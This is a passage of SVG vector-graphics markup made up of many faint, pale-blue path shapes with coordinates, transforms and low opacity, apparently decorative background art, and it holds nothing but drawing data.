fill="#87b9d8" opacity=".05"/><path id="Path_1584" data-name="Path 1584" d="M53.152 202.886v0z" transform="translate(295.469 1126.247)" fill="#87b9d8" opacity=".05"/><path id="Path_1585" data-name="Path 1585" d="M53.152 202.586v0z" transform="translate(295.469 1125.138)" fill="#87b9d8" opacity=".05"/><path id="Path_1587" data-name="Path 1587" d="M53.152 203.936v0z" transform="translate(295.469 1128.721)" fill="#87b9d8" opacity=".05"/><path id="Path_1588" data-name="Path 1588" d="M53.152 203.555v0z" transform="translate(295.469 1129.403)" fill="#87b9d8" opacity=".05"/><path id="Path_1589" data-name="Path 1589" d="M53.152 203.456v0z" transform="translate(295.469 1128.294)" fill="#87b9d8" opacity=".05"/><path id="Path_1591" data-name="Path 1591" d="M53.152 203.234v0z" transform="translate(295.469 1126.503)" fill="#87b9d8" opacity=".05"/><path id="Path_1592" data-name="Path 1592" d="M53.152 203.364v0z" transform="translate(295.469 1127.782)" fill="#87b9d8" opacity=".05"/><path id="Path_1593" data-name="Path 1593" d="M53.152 203.644v0z" transform="translate(295.469 1127.1)" fill="#87b9d8" opacity=".05"/><path id="Path_1594" data-name="Path 1594" d="M187.565 248.195c25.268-26.577-13.188-41.778-31.912-50.839-23.758-11.577-49.429-23.053-76.61-19.933-14.5 1.711-28.792 15.2-28.792 30.6 0 30.906 6.846 85.771 46.006 87.382 16.208.7 30.6-9.06 44.4-16.309 16.606-8.754 33.922-17.21 46.908-30.901z" transform="translate(279.343 983.49)" fill="#dfedf4" opacity=".05"/><path id="Path_1595" data-name="Path 1595" d="M171.8 156.052c-15.805-14.9-38.557-7.047-57.483-4.228-20.033 3.02-53.456 11.275-53.456 37.147 0 19.429 19.228 19.933 33.523 20.939 19.631 1.51 41.677 5.638 61.207 3.725 29.291 1.712 33.016-41.677 16.209-57.583z" transform="translate(338.301 818.521)" fill="#a4d5f4" opacity=".05"/><path id="Path_1596" data-name="Path 1596" d="M169.955 218.7c.7-15.805 3.423-38.557-1.812-53.657-5.235-15.3-18.926-37.147-36.543-38.255-16.611-1.007-21.644 12.684-26.577 25.268-9.866 24.966-26.577 53.557-26.577 80.838 0 35.335 48.02 30.7 69.261 18.02 13.493-8.049 21.644-16.606 22.248-32.214z" transform="translate(436.079 704.628)" fill="#7ebae0" opacity=".05"/><path id="Path_1597" data-name="Path 1597" d="M128.5 174.182c-12.785-26.678-48.02-22.651-48.02 8.356a22.762 22.762 0 00.1 2.617h.3l-.3.3c-1.913 2.215 1.812 18.725 2.416 21.443 4.228 22.047 15 42.483 40.469 29.295 22.649-11.776 13.891-43.588 5.035-62.011z" transform="translate(444.921 869.953)" fill="#87b9d8" opacity=".05"/><path id="Path_1598" data-name="Path 1598" d="M227.628 128.853c5.537-15 4.43-35.033-12.584-42.08-18.624-7.752-33.825 8.96-33.825 26.778 0 11.678 1.409 28.389 12.785 34.429 15.806 8.658 28.49-5.335 33.624-19.127z" transform="translate(1007.393 471.629)" fill="#acd8e5" opacity=".05"/><path id="Path_1599" data-name="Path 1599" d="M251.584 184.163c1.913-12.08 5.638-24.362 6.443-36.644 2.013-31.812-30.5-57.986-53.154-26.778-11.376 15.7-36.946 46.912-36.946 68.053 0 15.4 12.785 27.684 26.476 32.617 12.785 4.631 21.342 3.523 34.631.805 18.423-3.926 20.134-22.953 22.55-38.053z" transform="translate(933.505 593.298)" fill="#a4d5f4" opacity=".05"/><path id="Path_1600" data-name="Path 1600" d="M221.658 213.145C232.732 191 247.53 170.259 232.027 147c-12.081-18.02-50.637-33.523-55.067-.7-2.617 19.329-2.617 40.469-2.617 60.1 0 12.584 3.322 27.181 18.121 29.4 14.698 2.311 23.456-11.38 29.194-22.655z" transform="translate(969.169 706.764)" fill="#a4d5f4" opacity=".05"/><path id="Path_1601" data-name="Path 1601" d="M334.432 196.228c18.523-36.241-66.946-45.7-88.69-50.939-27.886-6.745-70.57 25.469-70.57 54.06 0 28.49 44.4 42.281 66.442 47.214 16.913 5.638 34.832-6.242 47.919-15.7 12.987-9.463 37.248-19.837 44.899-34.635z" transform="translate(973.777 802.707)" fill="#7ebff1" opacity=".05"/><path id="Path_1602" data-name="Path 1602" d="M291.289 207.255c-4.127-25.772-26.275-57.382-55.369-48.624-18.624 5.638-44.295 33.724-44.295 53.657 0 23.255 38.255 35.335 57.483 37.953 17.517 2.416 45.101-24.564 42.181-42.986z" transform="translate(1065.242 873.626)" fill="#a4d5f4" opacity=".05"/><path id="Path_1603" data-name="Path 1603" d="M242.734 149.3c-2.517-17.114-3.825-34.832-7.852-51.644-3.825-16.309-26.577-20.939-35.537-5.94-8.255 13.792-14.3 33.322-18.926 48.523-3.725 12.382-12.584 25.268-12.584 38.557 0 27.282 51.543 56.275 74.093 37.248 15.605-13.189 3.122-50.638.806-66.744z" transform="translate(932.993 459.338)" fill="#7ebff1" opacity=".05"/><path id="Path_1604" data-name="Path 1604" d="M298.176 243.921c-9.161-20.033-103.388-74.194-103.388-26.98 0 16.812 20.537 37.248 29.7 50.234 7.752 11.074 15.4 26.275 29.194 30.7 25.165 7.958 55.265-30.599 44.494-53.954z" transform="translate(1082.818 1101.521)" fill="#acd8e5" opacity=".05"/><path id="Path_1605" data-name="Path 1605" d="M260.2 210.633c-1.51-20.134-16.611-30.4-34.631-35.939-23.456-7.248-32.315 18.221-32.315 36.342 0 21.04 5.436 51.04 32.818 49.429 26.677-1.611 35.838-26.979 34.128-49.832z" transform="translate(1074.286 964.172)" fill="#acd8e5" opacity=".05"/><path id="Path_1606" data-name="Path 1606" d="M323.287 376.191c8.557-14.8 4.53-42.08-4.43-55.469Q292.431 281.46 265.9 242.3c-10.872-16.107-20.335-39.362-42.08-41.275-26.275-2.316-41.577 37.147-41.577 57.885 0 18.322 4.53 36.745 5.537 55.067.7 12.483 2.617 20.939 14.8 27.08 22.248 11.275 45 21.241 67.248 32.617 15.003 7.651 41.479 23.255 53.459 2.517z" transform="translate(1013.11 1117.035)" fill="#a4d5f4" opacity=".05"/><path id="Path_1607" data-name="Path 1607" d="M216.743 228.488c-11.174-19.53-35.537-24.564-53.355-35.436-22.751-13.892-69.563 13.792-69.563 40.369 0 24.463 53.154 42.584 70.972 47.617 18.121 5.033 27.181-4.228 39.06-16.107 10.068-10.168 21.643-21.04 12.886-36.443z" transform="translate(521.572 1052.625)" fill="#5ea2cc" opacity=".05"/><path id="Path_1608" data-name="Path 1608" d="M324.885 302.677c21.241-10.168 21.543-46.107 9.463-62.113-7.651-12.08-20.134-32.617-33.422-37.852-18.423-7.248-43.489-6.242-62.617-9.06-18.926-2.718-39.966-7.45-58.892-3.121-20.033 4.631-26.577 41.074-26.577 58.489 0 54.966 60.7 60.2 101.878 58.288 21.242-1.008 50.939 4.53 70.167-4.631z" transform="translate(849.634 1049.51)" fill="#a4d5f4" opacity=".05"/><path id="Path_1609" data-name="Path 1609" d="M181.432 269.348c12.584-14.4 50.033-62.718 21.342-79.127-31.308-23.758-70.469-11.477-77.415 28.792-2.919 17.114-7.651 36.443-7.651 53.758-.001 40.167 51.241 10.872 63.724-3.423z" transform="translate(654.332 990.524)" fill="#a4d5f4" opacity=".05"/><path id="Path_1610" data-name="Path 1610" d="M212.531 236.232c9.362-48.02-87.18-55.268-87.18-7.953 0 21.342 22.349 49.328 45.4 38.859 14.197-6.444 38.257-13.189 41.78-30.906z" transform="translate(696.823 1091.19)" fill="#acd8e5" opacity=".05"/><path id="Path_1611" data-name="Path 1611" d="M176.414 181.985c5.738-15.6-2.919-31.107-9.866-44.7-11.879-23.054-38.758-94.63-78.12-69.664C69.2 79.8 63.865 113.227 63.865 134.67c0 14.7 20.134 36.141 29.6 45.906 6.745 9.06 21.745 15.4 32.416 18.121 16.205 4.227 43.889 1.203 50.533-16.712z" transform="translate(355.024 347.022)" fill="#acd8e5" opacity=".05"/><path id="Path_1612" data-name="Path 1612" d="M137.044 115.38c2.315-19.329 10.772-46.409-15.5-53.154-20.033-5.134-42.281 4.53-42.281 27.382 0 14.3 10.268 43.087 23.557 51.946 20.432 13.591 32.311-9.664 34.224-26.174z" transform="translate(440.601 338.526)" fill="#7ebae0" opacity=".05"/><path id="Path_1613" data-name="Path 1613" d="M172.039 194.675c.7-21.745.2-43.389.1-65.134-.1-15.6-7.45-22.852-20.033-30.4-13.892-8.255-33.523-17.215-48.624-6.443-13.49 9.564-10.973 33.523-10.973 48.02 0 23.355-.3 49.53 11.376 70.469 8.96 16.007 27.886 36.745 48.221 27.382 18.725-8.558 19.329-26.176 19.933-43.894z" transform="translate(513.223 487.853)" fill="#7ebff1" opacity=".05"/><path id="Path_1614" data-name="Path 1614" d="M167.105 128.681c.4-10.772 4.429-22.852-1.208-33.121-11.275-20.537-40.369-10.671-56.275-2.114C87.173 105.426 75.9 122.037 75.9 147.1c0 37.751 47.718 44.295 73.691 29.5 18.924-10.873 16.809-28.893 17.514-47.919z" transform="translate(421.916 463.748)" fill="#6ab0db" opacity=".05"/><path id="Path_1615" data-name="Path 1615" d="M179.8 113.625c8.456-37.047-72.684-27.181-72.684 12.282-.1 42.684 66.645 13.993 72.684-12.282z" transform="translate(595.46 503.065)" fill="#70bbe8" opacity=".05"/><path id="Path_1616" data-name="Path 1616" d="M179.474 113.556c-10.772-22.248-32.315-5.637-44.7 4.43-10.067 8.154-28.288 18.121-28.288 33.221 0 28.59 34.429 27.181 48.825 12.282 10.27-10.772 32.015-33.725 24.163-49.933z" transform="translate(591.962 569.979)" fill="#acd8e5" opacity=".05"/><path id="Path_1617" data-name="Path 1617" d="M207.117 122.4c8.859-43.892-78.221-28.892-78.221 2.617 0 14.9 30.7 40.469 45.3 38.557 13.895-1.808 30.204-27.58 32.921-41.174z" transform="translate(716.532 528.514)" fill="#7ebff1" opacity=".05"/><path id="Path_1618" data-name="Path 1618" d="M220.8 141.216c7.248-36.04-72.583-68.456-72.583-26.174.104 31.107 63.727 70.066 72.583 26.174z" transform="translate(823.952 528.326)" fill="#7ebae0" opacity=".05"/><path id="Path_1619" data-name="Path 1619" d="M224.357 215.781c15.805-27.483 35.537-57.08 35.537-89.9 0-25.57-25.167-28.792-42.181-15.4-11.074 8.658-19.631 19.127-28.389 30-13.993 17.416-36.745 34.228-36.745 59.295 0 36.039 55.369 44.596 71.778 16.005z" transform="translate(848.183 571.142)" fill="#7ebae0" opacity=".05"/><path id="Path_1620" data-name="Path 1620" d="M259.224 188.211c6.544-39.765-43.792-65.738-76.509-73.187-18.624-4.228-41.778 1.711-59.5 7.248-12.684 3.926-15.1 13.188-22.349 22.651-5.131 6.745-11.876 12.277-11.876 21.543 0 13.892 13.792 26.678 21.241 37.55 12.181 17.919 27.08 22.047 47.516 23.859 16.611 1.51 38.154 5.336 54.664 1.007 18.222-4.832 43.489-20.235 46.813-40.671z" transform="translate(494.695 631.531)" fill="#7ebff1" opacity=".05"/><path id="Path_1621" data-name="Path 1621" d="M128.7 126.529C128.7 99.65 84 92.6 84 122.2c0 27.483 44.7 34.328 44.7 4.329z" transform="translate(466.966 572.51)" fill="#acd8e5" opacity=".05"/><path id="Path_1622" data-name="Path 1622" d="M202.637 210.643c-14.9-14.9-27.382-34.329-43.59-47.516-15.6-12.684-28.792 2.718-38.255 13.993-8.356 10.067-23.054 22.349-23.054 36.644 0 30.805 40.067 42.08 63.926 42.885 22.651.906 69.564-17.315 40.973-46.006z" transform="translate(543.329 880.405)" fill="#7ebae0" opacity=".05"/><path id="Path_1623" data-name="Path 1623" d="M197.177 179.79c3.725-12.584 3.423-30-10.067-36.644-11.074-5.537-24.362 0-34.832 4.329-19.631 8.054-51.04 23.355-51.04 48.624 0 24.463 27.986 43.59 49.127 29.194 18.323-12.584 40.067-22.752 46.812-45.503z" transform="translate(562.782 782.904)" fill="#7ebae0" opacity=".05"/><path id="Path_1624" data-name="Path 1624" d="M189.653 217.831c4.732-25.872-.5-48.02-31.611-41.073-24.463 5.436-54.563 8.758-54.563 41.879 0 22.45 28.087 46.308 48.724 50.637 32.92 7.046 33.323-28.994 37.45-51.443z" transform="translate(575.239 975.498)" fill="#5ea2cc" opacity=".05"/><path id="Path_1625" data-name="Path 1625" d="M167.992 217.484c4.53-21.745-7.047-44.5-18.423-62.617-13.893-22.147-62.114 4.933-62.114 26.275 0 9.262 7.148 19.53 10.973 27.584 5.839 12.181 10.772 26.476 20.738 36.04 20.534 19.634 44.497-6.645 48.826-27.282z" transform="translate(486.163 815.075)" fill="#7ebae0" opacity=".05"/><path id="Path_1626" data-name="Path 1626" d="M163.192 149.616c-10.268-15.1-38.255-19.53-54.362-13.288-16.913 6.443-13.49 27.886-13.49 42.483-.3 24.463 21.241 28.993 38.758 17.315 14.802-9.865 44.396-24.06 29.094-46.51z" transform="translate(528.412 742.709)" fill="#7ebae0" opacity=".05"/><path id="Path_1627" data-name="Path 1627" d="M329.346 292.983c5.839-27.483 5.839-62.113 5.839-89.9 0-12.785 3.02-32.315-2.315-44.295s-25.47-17.919-36.745-21.543c-7.953-2.517-16.208-4.127-23.96-.6-18.322 8.356-34.832 5.034-52.952-1.51-18.825-6.846-76.61-29.094-76.61 9.06 0 24.161 17.416 52.55 28.59 73.288 13.49 24.866 27.08 49.63 40.067 74.7 4.832 9.362 6.745 19.933 17.416 24.463 12.181 5.235 25.772 1.007 38.053-1.409 16.812-3.529 57.583 1.102 62.617-22.254z" transform="translate(792.724 680.784)" fill="#7ebff1" opacity=".05"/><path id="Path_1628" data-name="Path 1628" d="M257.84 197.416c-9.966-24.564-60-55.973-73.288-16.913-6.644 19.429-7.953 45.2-7.953 65.234 0 11.879 5.638 27.282 17.416 31.912 13.691 5.436 25.57-6.946 35.637-14.194 23.155-16.61 40.772-34.832 28.188-66.039z" transform="translate(981.712 900.981)" fill="#70bbe8" opacity=".05"/><path id="Path_1629" data-name="Path 1629" d="M204.67 266.794c14.194-22.147 24.262-64.328 17.617-90.1-7.349-28.792-43.49-26.174-47.718 2.517-3.423 23.355-8.054 47.013-8.054 70.67.001 20.336 23.457 39.765 38.155 16.913z" transform="translate(925.655 869.253)" fill="#dfedf4" opacity=".05"/><path id="Path_1630" data-name="Path 1630" d="M280.306 265.54c0-20.033-12.181-43.691-17.315-63.02-4.933-15.4-15.4-24.966-32.818-20.839-16.711 3.926-51.946 23.859-51.946 44.5 0 7.45 4.43 13.188 8.456 19.127 9.463 13.792 19.631 27.181 29.6 40.671 14.493 19.221 64.023 4.221 64.023-20.439z" transform="translate(990.756 1004.701)" fill="#7ebae0" opacity=".05"/><path id="Path_1631" data-name="Path 1631" d="M155.229 219.511c7.047-28.892-42.08-40.57-42.08-8.96 0 22.649 35.838 34.832 42.08 8.96z" transform="translate(628.992 1065.73)" fill="#5ea2cc" opacity=".05"/><path id="Path_1632" data-name="Path 1632" d="M252.486 237.034c3.423-17.013 5.738-45.1-16.611-49.631-12.382-2.517-25.168-3.121-37.751-4.329-27.08-2.718-64.731 5.839-64.731 40.469 0 26.879 45.6 35.235 65.536 42.282 12.584 4.429 29.295 13.691 41.073 3.221 7.652-6.846 10.471-22.146 12.484-32.012z" transform="translate(741.531 1015.188)" fill="#acd8e5" opacity=".05"/><path id="Path_1633" data-name="Path 1633" d="M259.852 210.8c-4.53-17.517-10.772-27.483-30-30.906-9.966-1.711-28.288-4.933-38.154-1.007-12.382 4.933-31.107 20.033-31.107 34.429 0 24.463 31.912 28.59 50.436 30.4 11.376 1.107 26.577 6.644 37.349 2.315 13.59-5.431 15.905-22.949 11.476-35.231z" transform="translate(892.721 984.139)" fill="#7ebae0" opacity=".05"/><path id="Path_1634" data-name="Path 1634" d="M198 244.114c12.181-13.792 17.517-35.134 19.329-53.255 3.121-14.8-10.067-32.114-25.168-33.422-13.993-1.107-25.168 12.584-32.919 22.349-6.141 7.752-11.376 16.208-17.215 24.161-7.651 10.268-19.127 19.832-19.127 33.724 0 17.517 17.114 34.731 34.933 32.315 15.498-2.215 30.196-14.496 40.167-25.872z" transform="translate(683.171 874.921)" fill="#7ebae0" opacity=".05"/><path id="Path_1635" data-name="Path 1635" d="M255.449 198.5c.3-18.221-3.423-31.308-13.993-46.812-12.282-17.919-47.315-62.818-72.684-43.288-17.416 13.389-30.5 34.228-41.879 52.55-4.832 7.852-11.074 17.315-11.074 26.98 0 16.208 19.228 31.308 33.926 31.51 15.805.2 31.51.4 47.214.1 17.417-.204 58.087 5.433 58.49-21.04z" transform="translate(643.838 575.843)" fill="#a4d5f4" opacity=".05"/><path id="Path_1636" data-name="Path 1636" d="M218.945 178.116c7.752-16.711 4.329-28.792-5.94-42.382-8.456-11.174-17.215-34.026-33.825-34.127-23.557-.1-40.369 41.678-40.369 60.7 0 24.06 13.087 64.63 44.4 58.489 18.821-3.72 29.489-26.371 35.734-42.68z" transform="translate(771.65 564.915)" fill="#6ab0db" opacity=".05"/><path id="Path_1637" data-name="Path 1637" d="M185.843 110.575c2.013-34.53-43.288-26.476-43.288 5.134-2.316 32.819 41.677 23.759 43.288-5.134z" transform="translate(791.967 489.806)" fill="#dfedf4" opacity=".05"/><path id="Path_1638" data-name="Path 1638" d="M185 108.7c.6-31.006-43.087-20.436-43.087 7.349-.001 32.216 42.887 20.638 43.087-7.349z" transform="translate(788.885 499.432)" fill="#dfedf4" opacity=".05"/><path id="Path_1639" data-name="Path 1639" d="M230.709 209.773c12.181-24.966 7.349-54.463-13.59-73.086-16.007-14.3-33.825-12.785-53.557-12.785-17.617 0-26.476 7.852-34.228 24.161-5.94 12.483-14.5 26.476-14.5 40.671 0 12.684 3.926 21.946 10.772 32.718 10.067 16.007 23.355 41.476 38.355 52.55 34.839 25.569 55.372-40.974 66.748-64.229z" transform="translate(638.377 688.593)" fill="#dfedf4" opacity=".05"/><path id="Path_1640" data-name="Path 1640" d="M221.111 198.139c19.329-26.678-23.859-47.718-45.2-48.523-14.194-.6-28.892 15-39.563 22.349-11.174 7.651-25.47 15-25.47 30.7 0 27.785 37.047 44.194 59.5 38.355 22.445-5.935 39.458-22.948 50.733-42.881z" transform="translate(616.364 831.702)" fill="#a4d5f4" opacity=".05"/><path id="Path_1641" data-name="Path 1641" d="M157.43 188.824c0-27.08-41.073-26.074-41.073.805 0 27.785 41.073 26.879 41.073-.805z" transform="translate(646.824 939.473)" fill="#7ebae0" opacity=".05"/><path id="Path_1642" data-name="Path 1642" d="M264.7 242.023c-13.389-24.262-26.074-48.926-38.758-73.489-7.349-14.195-15.906-41.678-37.55-33.725-17.819 6.544-28.59 35.637-36.745 51.04-8.758 16.409-21.443 37.55-21.443 56.677 0 16.51 16.913 28.49 31.208 32.315 6.04 1.611 11.174 3.423 17.416 4.329 9.463 1.41 12.282 4.832 21.04 8.054 15.805 5.839 38.456 3.02 54.765-1.107 23.453-5.94 19.224-27.584 10.067-44.094z" transform="translate(723.784 741.61)" fill="#7ebff1" opacity=".05"/><path id="Path_1643" data-name="Path 1643" d="M232.736 262.143c4.127-26.678 12.282-56.577 12.282-83.556 0-23.557-29.5-25.57-46.51-22.248-41.275 8.054-47.617 38.053-47.617 75.3 0 13.591 1.611 27.08 2.919 40.671 1.611 16.711-3.423 52.348 20.335 55.57 27.081 3.52 54.967-45.201 58.591-65.737z" transform="translate(838.798 862.227)" fill="#70bbe8" opacity=".05"/><path id="Path_1644" data-name="Path 1644" d="M210.648 247.593c-1.409-13.59-1.007-27.181-2.919-40.671-1.913-14.094-1.208-29.4-12.382-39.966-11.879-11.174-31.107-8.96-38.859 6.04-7.45 14.194-8.154 32.818-11.477 48.221-2.517 11.678-7.55 24.664-7.55 36.845-.1 33.825 38.859 40.57 62.718 25.268 13.691-8.959 11.879-21.946 10.469-35.737z" transform="translate(764.141 889.059)" fill="#7ebff1" opacity=".05"/><path id="Path_1645" data-name="Path 1645" d="M179.083 140.96c0-29.4-43.188-21.342-43.188 3.926.005 29.496 43.188 21.342 43.188-3.926z" transform="translate(755.438 679.286)" fill="#7ebff1" opacity=".05"/><path id="Path_1646" data-name="Path 1646" d="M280.186 359.718c0 1.309.1 2.617.1 3.826h85.67c-11.778-18.826-23.456-37.751-36.442-55.671-27.784-38.456-49.328 34.127-49.328 51.845z" transform="translate(1557.548 1649.946)" fill="#7ebae0" opacity=".05"/><path id="Path_1647" data-name="Path 1647" d="M339.851 349.84c-12.081-.5-32.617-5.134-43.49-.7-12.685 5.134-27.483 14.5-41.879 10.973-16.812-4.127-24.362-28.892-29.4-42.785-5.738-15.5-20.939-20.939-36.342-21.141-23.859-.3-77.315 2.013-77.315 35.839a21.914 21.914 0 001.711 8.759c4.329 10.47 12.282 18.926 21.745 26.275h247.352c-10.369-10.878-26.879-17.321-42.382-17.22z" transform="translate(619.436 1646.434)" fill="#a4d5f4" opacity=".05"/><path id="Path_1648" data-name="Path 1648" d="M249.543 345.122c-5.336-18.825-13.288-44.194-35.335-48.523-29.194-5.738-41.476 32.013-41.476 54.563a37.036 37.036 0 003.624 16.812h76.811c1.611-7.751-1.611-15.603-3.624-22.852z" transform="translate(960.211 1645.615)" fill="#7ebff1" opacity=".05"/><path id="Path_1649" data-name="Path 1649" d="M186.84 362.618c7.953-16.51-9.161-43.892-16.51-57.785-9.362-17.516-40.067-23.658-40.57 3.423-.2 17.516 6.644 29.6 13.893 45.4 4.228 9.262 7.349 18.322 19.027 20.335 9.462 1.609 19.932-2.413 24.16-11.373z" transform="translate(721.306 1611.106)" fill="#7ebae0" opacity=".05"/><path id="Path_1650" data-name="Path 1650" d="M188.863 314.443h40.671a59.538 59.538 0 00-12.081-6.644c-12.483-5.034-21.241-.705-28.59 6.644z" transform="translate(1049.884 1699.046)" fill="#c7b0aa" opacity=".05"/><path id="Path_1651" data-name="Path 1651" d="M254.3 355.578c6.342-19.127 21.946-48.926 1.309-64.63-20.738-15.7-71.778 10.973-71.778 36.241 0 11.678 7.047 24.966 10.772 35.738 3.926 11.577 6.846 25.872 19.127 31.308 26.07 11.678 34.527-20.635 40.57-38.657z" transform="translate(1021.898 1591.368)" fill="#acd8e5" opacity=".05"/><path id="Path_1652" data-name="Path 1652" d="M300.441 406.942c-3.523-20.033-11.476-39.865-17.416-59.295-4.53-14.8-6.644-41.476-19.329-52.046-14.7-12.282-61.711-14.7-61.711 12.886 0 22.45 9.966 48.422 15.4 70.167 3.221 13.087 5.034 27.081 8.456 40.268h75a44.1 44.1 0 00-.4-11.98z" transform="translate(1122.834 1594.567)" fill="#6ab0db" opacity=".05"/><path id="Path_1653" data-name="Path 1653" d="M236.5 321.589c0-28.389-40.771-29.7-40.771-.906-.005 27.886 40.771 28.993 40.771.906z" transform="translate(1088.022 1666.028)" fill="#acd8e5" opacity=".05"/><path id="Path_1654" data-name="Path 1654" d="M83.357 306.441c-4.933-7.349-14.8-15.906-24.765-19.43-12.886-4.53-18.825 5.034-22.651 12.483-3.725 7.349-7.047 14.9-11.074 22.147-2.517 4.43-6.342 9.564-6.342 14.5 0 13.993 30.906 24.262 45.906 17.819 21.443-9.16 29.899-31.211 18.926-47.519z" transform="translate(102.983 1589.063)" fill="#acd8e5" opacity=".05"/><path id="Path_1655" data-name="Path 1655" d="M360.36 380.078c9.765-10.772 19.933-24.765 15.3-40.067-5.034-16.409-21.846-27.584-35.839-35.738-22.45-13.087-77.717-34.027-77.717 12.383 0 23.456 19.228 44.8 31.812 63.221 18.525 27.18 45.102 23.657 66.444.201z" transform="translate(1457.039 1601.298)" fill="#a4d5f4" opacity=".05"/><path id="Path_1656" data-name="Path 1656" d="M308.906 325.076c-8.356-12.785-19.631-34.53-38.154-28.389-16.611 5.537-16.812 25.973-16.812 40.57 0 16.107 19.329 28.087 35.134 32.819h22.147c13.189-7.651 5.236-33.423-2.315-45z" transform="translate(1411.648 1643.413)" fill="#7ebff1" opacity=".05"/><path id="Path_1657" data-name="Path 1657" d="M325.077 304.592c0-29.194-42.282-21.543-42.282 4.128.005 29.294 42.282 21.543 42.282-4.128z" transform="translate(1572.053 1589.1)" fill="#a4d5f4" opacity=".05"/><path id="Path_1658" data-name="Path 1658" d="M376.1 110.7c-13.389-12.282-33.725-24.161-52.348-13.892-10.772 5.94-16.812 23.255-21.543 33.926C293.453 148.253 286 171.507 286 191.239c0 49.53 80.234 28.49 104.194 14.195 10.268-6.141 24.161-11.577 32.617-20.335.3-.3.4-.5.7-.805V155.8a44.336 44.336 0 00-4.732-6.443C406.1 135.065 390.2 123.588 376.1 110.7z" transform="translate(1589.885 516.558)" fill="#70bbe8" opacity=".05"/><path id="Path_1659" data-name="Path 1659" d="M299.034 109.359c0 27.282 34.631 19.228 52.046 15.7V67.38c-17.617 11.174-52.046 17.62-52.046 41.979z" transform="translate(1662.323 374.648)" fill="#5ea2cc" opacity=".05"/><path id="Path_1660" data-name="Path 1660" d="M332.032 80.823c-25.671 7.45-33.121 32.013-33.121 56.577 0 22.047 22.752 50.637 46.912 49.127a21.46 21.46 0 005.839-1.107V80.622c-5.637-1.812-12.181-1.913-19.63.201z" transform="translate(1661.64 440.633)" fill="#a4d5f4" opacity=".05"/><path id="Path_1661" data-name="Path 1661" d="M406.885 173.2c1.611-12.483 4.933-25.973-.5-37.953-8.658-19.127-30.805-22.449-49.228-17.919-16.107 3.926-69.462 23.255-69.462 43.691 0 12.886 14.5 22.047 23.154 30 12.785 11.778 25.872 27.986 41.375 36.04 39.359 20.741 50.936-25.869 54.661-53.859z" transform="translate(1599.27 642.31)" fill="#7ebff1" opacity=".05"/><path id="Path_1662" data-name="Path 1662" d="M352.293 8.137C319.978 14.58 293.4 58.372 293.4 89.177c0 30.906 20.839 43.49 48.221 49.932 12.584 2.919 27.584 6.04 40.772 3.322V12.97c-9.865-4.631-20.032-6.846-30.1-4.833z" transform="translate(1631.01 41.176)" fill="#a4d5f4" opacity=".05"/><path id="Path_1663" data-name="Path 1663" d="M396.055 104.785c12.584-8.456 33.422-17.819 28.792-36.543-5.637-22.751-39.664-19.53-57.181-21.342s-35.235-5.336-52.651-1.611c-19.631 4.128-23.96 15.805-26.275 34.127-2.215 16.913-5.638 35.436-5.638 52.651 0 35.134 42.181 17.315 57.281 8.456 19.028-11.175 37.45-23.456 55.672-35.738z" transform="translate(1573.759 242.713)" fill="#6ab0db" opacity=".05"/><path id="Path_1664" data-name="Path 1664" d="M358.238 56.618c-22.953 6.846-65.436 31.711-65.436 59.7 0 10.369 7.55 19.027 15.6 24.664 13.792 9.664 27.684.6 40.067-6.946 15.906-9.765 29.194-20.134 37.147-36.141V62.356c-6.237-6.443-16.807-8.856-27.378-5.738z" transform="translate(1627.682 307.289)" fill="#a4d5f4" opacity=".05"/><path id="Path_1665" data-name="Path 1665" d="M312.617 183.947c-4.731 16.208-10.973 34.228-10.973 51.241 0 17.315 7.651 34.429 16.611 48.825 5.235 8.456 12.886 15.3 18.322 23.255V143.477l-.906.3c-15.101 5.036-19.229 26.982-23.054 40.17z" transform="translate(1676.828 797.673)" fill="#70bbe8" opacity=".05"/><path id="Path_1666" data-name="Path 1666" d="M332.956 286.9c-19.329-.4-45 7.953-37.651 26.376 4.832 12.181 17.114 21.241 27.282 30.4 10.772 9.564 21.241 19.429 33.825 27.584 6.745 4.731 13.792 10.872 22.651 14.194V285.9c-15.704.3-31.61 1.3-46.107 1z" transform="translate(1634.441 1589.373)" fill="#dfedf4" opacity=".05"/><path id="Path_1667" data-name="Path 1667" d="M348.3 246.818c-23.26-2.818-36.548 31.912-44 48.321-5.235 11.376-13.188 27.08-13.188 39.765 0 9.362 6.644 18.02 11.577 25.47a476.546 476.546 0 0032.315 42.483c13.59 16.208 28.087 21.04 46.51 6.342a71.443 71.443 0 0013.591-14.6V304.3c-7.045-26.979-17.616-53.959-46.805-57.482z" transform="translate(1618.297 1371.239)" fill="#dfedf4" opacity=".05"/><path id="Path_1668" data-name="Path 1668" d="M428.334 78.971c-6.644-20.738-43.389-33.926-59.8-43.288-30-17.013-85.771-7.752-85.771 34.228 0 40.469 34.026 45 67.348 47.214 10.47.7 20.939 1.51 31.409 2.013 20.237.806 55.069-13.993 46.814-40.167z" transform="translate(1571.882 153.663)" fill="#70bbe8" opacity=".05"/><path id="Path_1669" data-name="Path 1669" d="M354.665 8.557A42.527 42.527 0 00357.484 0h-60.906c2.517 3.624 5.033 7.148 7.148 10.57 15.805 24.564 38.557 24.665 50.939-2.013z" transform="translate(1648.672 .085)" fill="#efdfcf" opacity=".05"/><path id="Path_1670" data-name="Path 1670" d="M398.544 175.824c-12.181-11.376-35.436-8.154-50.134-5.738-22.852 3.826-61.409 15.4-61.409 44.8 0 14.094 6.745 28.389 18.926 35.033 23.758 8.859 47.013 18.926 70.771 27.684 12.382 4.832 28.087 15.805 41.275 8.758v-53.255l-1.208-3.322c-4.631-14.094-6.644-43.084-18.221-53.96z" transform="translate(1595.431 932.539)" fill="#a4d5f4" opacity=".05"/><path id="Path_1671" data-name="Path 1671" d="M311.349 228.953c-2.517 20.436-6.544 41.174-6.544 61.811a27.668 27.668 0 0014.3 23.658V186.269a22.931 22.931 0 00-3.725 5.336c-5.139 9.966-2.924 26.576-4.031 37.348z" transform="translate(1694.404 1035.55)" fill="#5ea2cc" opacity=".05"/><path id="Path_1672" data-name="Path 1672" d="M289.38 237.818c0 19.027 21.745 57.885 37.349 69.463 19.731 14.7 53.758 9.06 78.02-5.738V229.06c-14.8-10.571-32.013-18.221-41.98-20.335-21.242-4.631-73.389-5.235-73.389 29.093z" transform="translate(1608.656 1147.791)" fill="#70bbe8" opacity=".05"/><path id="Path_1673" data-name="Path 1673" d="M337.387 247.211c-23.355 9.06-46.61 36.946-46.61 62.718 0 15.5 18.624 36.845 33.825 40.469 22.751 5.537 44.5 4.631 66.845-3.624a55.789 55.789 0 005.637-2.416v-120.3a42.14 42.14 0 00-7.953 2.517c-17.214 7.348-34.431 13.891-51.744 20.636z" transform="translate(1616.42 1245.612)" fill="#a4d5f4" 